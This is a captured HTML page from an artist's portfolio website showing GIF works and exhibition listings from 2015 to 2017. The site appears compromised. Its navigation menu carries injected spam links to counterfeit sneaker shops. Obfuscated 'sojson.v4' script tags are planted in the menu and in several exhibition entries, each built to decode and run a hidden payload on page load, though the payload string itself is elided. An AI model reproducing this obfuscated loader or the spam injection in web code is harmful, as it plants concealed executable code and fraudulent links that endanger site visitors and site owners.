

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7261
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"503af6053b9db36910f6e8baba87194f","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" >nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >Air Jordan 1 Outlet Store
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" >Nike Unveils New Air Zoom &amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346" >green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &lsquo;Abruzzi&rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" >Air Jordans, Release Dates & More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
